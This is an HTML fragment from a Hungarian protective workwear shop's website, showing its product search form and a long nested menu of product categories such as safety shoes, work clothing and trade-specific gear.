	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://vedofelszerelesek.hu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Termék keresése" value="" name="s" aria-label="Keresés" title="Termék keresése" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Kategória kiválasztása" rel="nofollow" data-val="0">
					<span>Kategória kiválasztása</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategória kiválasztása</a></li>
							<li class="cat-item cat-item-3142"><a class="pf-value" href="https://vedofelszerelesek.hu/t/egyeb/" data-val="egyeb" data-title="Egyéb" >Egyéb</a>
</li>
	<li class="cat-item cat-item-3413"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ferfi-munkaruhazat/" data-val="ferfi-munkaruhazat" data-title="Férfi munkaruházat" >Férfi munkaruházat</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/" data-val="gyerek_ruhazat" data-title="Gyerek ruházat" >Gyerek ruházat</a>
<ul class='children'>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_baseball_sapka_kalap/" data-val="gyerek_baseball_sapka_kalap" data-title="Gyerek baseball sapka, kalap" >Gyerek baseball sapka, kalap</a>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_polo/" data-val="gyerek_polo" data-title="Gyerek póló" >Gyerek póló</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_pulover/" data-val="gyerek_pulover" data-title="Gyerek pulóver" >Gyerek pulóver</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/" data-val="kiegesztitok" data-title="Kiegészítők" >Kiegészítők</a>
<ul class='children'>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" data-val="baseball_sapka_teli_sapka" data-title="Baseball sapka, téli sapka" >Baseball sapka, téli sapka</a>
	<ul class='children'>
	<li class="cat-item cat-item-1282"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/baseball_sapka/" data-val="baseball_sapka" data-title="Baseball sapka" >Baseball sapka</a>
</li>
	<li class="cat-item cat-item-1283"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/teli_sapka/" data-val="teli_sapka" data-title="Téli sapka" >Téli sapka</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2611"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/covid-termekek/" data-val="covid-termekek" data-title="COVID termékek" >COVID termékek</a>
</li>
	<li class="cat-item cat-item-2607"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/eletmod/" data-val="eletmod" data-title="Életmód" >Életmód</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" data-val="frottir_termekek" data-title="Frottír termékek" >Frottír termékek</a>
</li>
	<li class="cat-item cat-item-3161"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/" data-val="lifestyle" data-title="Lifestyle" >Lifestyle</a>
	<ul class='children'>
	<li class="cat-item cat-item-3165"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/edzos-polok/" data-val="edzos-polok" data-title="Edzős pólók" >Edzős pólók</a>
</li>
	<li class="cat-item cat-item-3163"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/rollerek/" data-val="rollerek" data-title="Rollerek" >Rollerek</a>
</li>
	<li class="cat-item cat-item-3164"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/sportcipok/" data-val="sportcipok" data-title="Sportcipők" >Sportcipők</a>
</li>
	<li class="cat-item cat-item-3162"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/taskak/" data-val="taskak" data-title="Táskák" >Táskák</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1383"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" data-val="ov-kiegesztitok" data-title="Öv" >Öv</a>
</li>
	<li class="cat-item cat-item-2396"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/" data-val="premium-szerszamok" data-title="Prémium szerszámok" >Prémium szerszámok</a>
	<ul class='children'>
	<li class="cat-item cat-item-2404"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/bitek/" data-val="bitek" data-title="Bitek" >Bitek</a>
</li>
	<li class="cat-item cat-item-2397"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/" data-val="furoszarak" data-title="Fúrószárak" >Fúrószárak</a>
		<ul class='children'>
	<li class="cat-item cat-item-2401"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/lepcsos-furoszar/" data-val="lepcsos-furoszar" data-title="Lépcsős fúrószár" >Lépcsős fúrószár</a>
</li>
	<li class="cat-item cat-item-2399"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/vasbeton-furoszar/" data-val="vasbeton-furoszar" data-title="Vasbeton fúrószár" >Vasbeton fúrószár</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2402"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/szikek/" data-val="szikek" data-title="Szikék" >Szikék</a>
		<ul class='children'>
	<li class="cat-item cat-item-2403"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/szikek/pengek/" data-val="pengek" data-title="Pengék" >Pengék</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" data-val="sal_kendo" data-title="Sál, kendő" >Sál, kendő</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" data-val="taska" data-title="Táska" >Táska</a>
</li>
	<li class="cat-item cat-item-1451"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" data-val="terdparna-kiegesztitok" data-title="Térdpárna" >Térdpárna</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2343"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiemelt/" data-val="kiemelt" data-title="Kiemelt" >Kiemelt</a>
</li>
	<li class="cat-item cat-item-2345"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kozkedvelt/" data-val="kozkedvelt" data-title="Közkedvelt" >Közkedvelt</a>
</li>
	<li class="cat-item cat-item-3310"><a class="pf-value" href="https://vedofelszerelesek.hu/t/meretprobas-termekek/" data-val="meretprobas-termekek" data-title="MÉRETPRÓBÁS TERMÉKEK" >MÉRETPRÓBÁS TERMÉKEK</a>
</li>
	<li class="cat-item cat-item-3044"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/" data-val="mit-dolgozol" data-title="Mit dolgozol? Segítünk!" >Mit dolgozol? Segítünk!</a>
<ul class='children'>
	<li class="cat-item cat-item-3054"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/" data-val="acs-asztalos" data-title="Ács, asztalos" >Ács, asztalos</a>
	<ul class='children'>
	<li class="cat-item cat-item-3070"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkaruha-acs-asztalos/" data-val="munkaruha-acs-asztalos" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3098"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkaruha-felso/" data-val="munkaruha-felso" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3062"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkavedelmi-felszereles-acs-asztalos/" data-val="munkavedelmi-felszereles-acs-asztalos" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3055"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkavedelmi-labbeli-acs-asztalos/" data-val="munkavedelmi-labbeli-acs-asztalos" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3050"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/" data-val="autoszerelo" data-title="Autószerelő" >Autószerelő</a>
	<ul class='children'>
	<li class="cat-item cat-item-3074"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkaruha-autoszerelo/" data-val="munkaruha-autoszerelo" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3099"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkaruha-felso-autoszerelo/" data-val="munkaruha-felso-autoszerelo" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3061"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkavedelmi-felszereles-autoszerelo/" data-val="munkavedelmi-felszereles-autoszerelo" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3051"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkavedelmi-labbeli/" data-val="munkavedelmi-labbeli" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3147"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/" data-val="egeszsegugy-szepsegipar" data-title="Egészségügy / Szépségipar" >Egészségügy / Szépségipar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3149"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkaruha-also-egeszsegugy-szepsegipar/" data-val="munkaruha-also-egeszsegugy-szepsegipar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3150"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkaruha-felso-egeszsegugy-szepsegipar/" data-val="munkaruha-felso-egeszsegugy-szepsegipar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3151"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkavedelmi-felszereles-egeszsegugy-szepsegipar/" data-val="munkavedelmi-felszereles-egeszsegugy-szepsegipar" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3148"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkavedelmi-labbeli-egeszsegugy-szepsegipar/" data-val="munkavedelmi-labbeli-egeszsegugy-szepsegipar" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3129"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/" data-val="elelmiszeripar" data-title="Élelmiszeripar" >Élelmiszeripar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3131"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkaruha-also-elelmiszeripar/" data-val="munkaruha-also-elelmiszeripar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3132"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkaruha-felso-elelmiszeripar/" data-val="munkaruha-felso-elelmiszeripar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3133"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkavedelmi-felszereles-elelmiszeripar/" data-val="munkavedelmi-felszereles-elelmiszeripar" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3130"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkavedelmi-labbeli-elelmiszeripar/" data-val="munkavedelmi-labbeli-elelmiszeripar" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3045"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/" data-val="epitoipar" data-title="Építőipar" >Építőipar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3065"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkaruha-epitoipar/" data-val="munkaruha-epitoipar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3100"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkaruha-felso-epitoipar/" data-val="munkaruha-felso-epitoipar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3049"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkavedelmi-felszereles/" data-val="munkavedelmi-felszereles" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3046"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkvedelmi-labbeli/" data-val="munkvedelmi-labbeli" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3122"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/" data-val="kertepites" data-title="Kertépítés" >Kertépítés</a>
	<ul class='children'>
	<li class="cat-item cat-item-3124"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkaruha-also/" data-val="munkaruha-also" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3125"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkaruha-felso-kertepites/" data-val="munkaruha-felso-kertepites" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3127"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkavedelmi-felszereles-kertepites/" data-val="munkavedelmi-felszereles-kertepites" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3123"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkavedelmi-labbeli-kertepites/" data-val="munkavedelmi-labbeli-kertepites" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3057"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/" data-val="szallitmanyozas" data-title="Raktározás, logisztika" >Raktározás, logisztika</a>
	<ul class='children'>
	<li class="cat-item cat-item-3066"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkaruha-szallitmanyozas/" data-val="munkaruha-szallitmanyozas" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3102"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkaruha-felso-szallitmanyozas/" data-val="munkaruha-felso-szallitmanyozas" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3063"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkavedelmi-felszereles-szallitmanyozas/" data-val="munkavedelmi-felszereles-szallitmanyozas" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3058"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkavedelmi-labbeli-szallitmanyozas/" data-val="munkavedelmi-labbeli-szallitmanyozas" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3052"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/" data-val="villanyszerelo" data-title="Villanyszerelő" >Villanyszerelő</a>
	<ul class='children'>
	<li class="cat-item cat-item-3073"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkaruha-villanyszerelo/" data-val="munkaruha-villanyszerelo" data-title="villanyszerelő munkaruha alsó" >villanyszerelő munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3103"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkaruha-felso-villanyszerelo/" data-val="munkaruha-felso-villanyszerelo" data-title="villanyszerelő munkaruha felső" >villanyszerelő munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3064"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkavedelmi-felszereles-villanyszerelo/" data-val="munkavedelmi-felszereles-villanyszerelo" data-title="villanyszerelő munkavédelmi felszerelés" >villanyszerelő munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3053"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkavedelmi-labbeli-villanyszerelo/" data-val="munkavedelmi-labbeli-villanyszerelo" data-title="villanyszerelő munkavédelmi lábbeli" >villanyszerelő munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" data-val="munkavedelmi-cipok" data-title="Munkavédelmi cipők" >Munkavédelmi cipők</a>
<ul class='children'>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" data-val="esd_vedocipo" data-title="ESD védőcipők" >ESD védőcipők</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" data-val="gumicsizma" data-title="Gumicsizma" >Gumicsizma</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" data-val="kiegeszitok-munkavedelmi-bakancs-cipo" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-3016"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" data-val="markaink" data-title="MÁRKÁINK" >MÁRKÁINK</a>
	<ul class='children'>
	<li class="cat-item cat-item-3303"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/abarth/" data-val="abarth" data-title="ABARTH" >ABARTH</a>
</li>
	<li class="cat-item cat-item-3249"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/giasco/" data-val="giasco" data-title="Giasco" >Giasco</a>
</li>
	<li class="cat-item cat-item-3344"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/jeep/" data-val="jeep" data-title="JEEP" >JEEP</a>
</li>
	<li class="cat-item cat-item-3018"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/lavoro/" data-val="lavoro" data-title="Lavoro" >Lavoro</a>
</li>
	<li class="cat-item cat-item-3302"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/monitor/" data-val="monitor" data-title="MONITOR" >MONITOR</a>
</li>
	<li class="cat-item cat-item-3017"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/no-risk/" data-val="no-risk" data-title="No Risk" >No Risk</a>
</li>
	<li class="cat-item cat-item-3301"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/sparco/" data-val="sparco" data-title="SPARCO" >SPARCO</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" data-val="munkavedelmi-bakancs" data-title="Munkavédelmi bakancs" >Munkavédelmi bakancs</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" data-val="munkavedelmi-cipo" data-title="Munkavédelmi cipő" >Munkavédelmi cipő</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" data-val="munkavedelmi_szandal" data-title="Munkavédelmi szandál" >Munkavédelmi szandál</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" data-val="noi_vedocipo" data-title="Női védőcipő" >Női védőcipő</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" data-val="specialis_vedobakancsok" data-title="Speciális védőbakancsok" >Speciális védőbakancsok</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" data-val="szakacs_papucs-takarito_cipo" data-title="Szakács és higiéniás papucs és cipő" >Szakács és higiéniás papucs és cipő</a>
	<ul class='children'>
	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/batz-papucsok/" data-val="batz-papucsok" data-title="Batz papucsok" >Batz papucsok</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/feher_higienias-cipok/" data-val="feher_higienias-cipok" data-title="Fehér, higiéniás cipők és papucsok" >Fehér, higiéniás cipők és papucsok</a>
</li>
	<li class="cat-item cat-item-1864"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/szakacs-papucsok-cipok/" data-val="szakacs-papucsok-cipok" data-title="Szakács papucs, cipő" >Szakács papucs, cipő</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3382"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" data-val="teli-munkavedelmi-cipok" data-title="Téli munkavédelmi bakancs" >Téli munkavédelmi bakancs</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" data-val="utcai_cipok" data-title="Utcai cipők" >Utcai cipők</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3306"><a class="pf-value" href="https://vedofelszerelesek.hu/t/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-3047"><a class="pf-value" href="https://vedofelszerelesek.hu/t/raktaron/" data-val="raktaron" data-title="Raktáron" >Raktáron</a>
</li>
	<li class="cat-item cat-item-3314"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/" data-val="ruhazat" data-title="Ruházat" >Ruházat</a>
<ul class='children'>
	<li class="cat-item cat-item-1301"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" data-val="alaoltozet_fehernemu" data-title="Aláöltözet, fehérnemű" >Aláöltözet, fehérnemű</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" data-val="derekas_nadrag" data-title="Derekas nadrág" >Derekas nadrág</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/esoruhazat/" data-val="esoruhazat" data-title="Esőruházat" >Esőruházat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_kopeny_laborkopeny/" data-val="ferfi_kopeny_laborkopeny" data-title="Férfi köpeny, laborköpeny" >Férfi köpeny, laborköpeny</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" data-val="ferfi_telikabat" data-title="Férfi télikabát" >Férfi télikabát</a>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" data-val="ferfi_utcai_nadrag" data-title="Férfi utcai nadrág" >Férfi utcai nadrág</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" data-val="ferfi_softshell_kabat" data-title="Férfi vízálló-páraátersztő kabát és dzseki" >Férfi vízálló-páraátersztő kabát és dzseki</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" data-val="galleros_polo" data-title="Galléros póló" >Galléros póló</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/" data-val="jollathatosagi_ruhazat" data-title="Jólláthatósági ruházat" >Jólláthatósági ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/egyeb_termekek/" data-val="egyeb_termekek" data-title="Egyéb termékek" >Egyéb termékek</a>
</li>
	<li class="cat-item cat-item-1870"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/jollathatosagi-nadrag/" data-val="jollathatosagi-nadrag" data-title="Jólláthatósági nadrág" >Jólláthatósági nadrág</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_esoruhazat/" data-val="lathatosagi_esoruhazat" data-title="Láthatósági esőruházat" >Láthatósági esőruházat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_munkaruha/" data-val="lathatosagi_munkaruha" data-title="Láthatósági kabát" >Láthatósági kabát</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_melleny/" data-val="lathatosagi_melleny" data-title="Láthatósági mellény" >Láthatósági mellény</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_polo/" data-val="lathatosagi_polo" data-title="Láthatósági póló" >Láthatósági póló</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_pulover/" data-val="lathatosagi_pulover" data-title="Láthatósági pulóver" >Láthatósági pulóver</a>
</li>
	<li class="cat-item cat-item-1308"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_softshell_kabat/" data-val="lathatosagi_softshell_kabat" data-title="Láthatósági vízálló-lélegző kabátok" >Láthatósági vízálló-lélegző kabátok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" data-val="kertesznadrag" data-title="Kertésznadrág" >Kertésznadrág</a>
</li>
	<li class="cat-item cat-item-3155"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/kids/" data-val="kids" data-title="KIDS" >KIDS</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" data-val="leveheto_szaru_nadrag" data-title="Levehető szárú nadrág" >Levehető szárú nadrág</a>
</li>
